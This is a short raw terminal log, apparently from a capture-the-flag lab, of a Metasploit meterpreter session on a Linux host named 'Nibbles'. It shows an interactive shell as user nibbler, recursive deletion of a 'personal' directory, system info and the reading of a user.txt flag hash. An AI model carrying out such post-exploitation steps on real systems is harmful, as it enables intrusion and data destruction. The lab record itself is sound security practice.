 meterpreter > shell
Process 36107 created.
Channel 0 created.
id
uid=1001(nibbler) gid=1001(nibbler) groups=1001(nibbler)
cd /home/nibbler
ls
personal
personal.zip
user.txt
rm -r personal
ls
personal.zip
user.txt
^X
/bin/sh: 6: ▒: not found
^C
Terminate channel 0? [y/N]  y
meterpreter > sysinfo
Computer    : Nibbles
OS          : Linux Nibbles 4.4.0-104-generic #127-Ubuntu SMP Mon Dec 11 12:16:42 UTC 2017 x86_64
Meterpreter : php/linux
meterpreter > shell
Process 36113 created.
Channel 1 created.
id
uid=1001(nibbler) gid=1001(nibbler) groups=1001(nibbler)
ls
db.xml
cd /home/nibbler
ls
personal.zip
user.txt
cat user.txt
019a17b4dd89358a8cd5345dabe096fb